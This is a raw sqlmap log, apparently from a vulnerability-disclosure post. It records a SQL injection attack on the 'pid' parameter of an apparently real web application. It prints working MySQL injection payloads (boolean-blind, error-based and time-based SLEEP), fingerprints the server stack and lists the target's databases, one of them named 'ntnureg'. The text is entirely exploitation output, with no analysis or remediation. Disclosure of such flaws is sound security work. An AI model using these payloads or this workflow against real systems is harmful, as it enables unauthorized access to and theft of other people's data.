 [23:07:21] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 221 HTTP(s) requests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=10' AND 8582=8582 AND 'ogeD'='ogeD&id=11
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: pid=10' AND (SELECT 7332 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(7332=7332,1))),0x7176767671,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zwmG'='zwmG&id=11
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pid=10' AND (SELECT * FROM (SELECT(SLEEP(5)))fDQH) AND 'rsHs'='rsHs&id=11
---
[23:07:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0
[23:07:40] [INFO] fetching database names
[23:07:45] [INFO] the SQL query used returns 5 entries
[23:07:45] [INFO] retrieved: information_schema
[23:07:46] [INFO] retrieved: mysql
[23:07:46] [INFO] retrieved: ntnureg
[23:07:46] [INFO] retrieved: performance_schema
[23:07:47] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] ntnureg
[*] performance_schema
[*] test
www.wooyun.org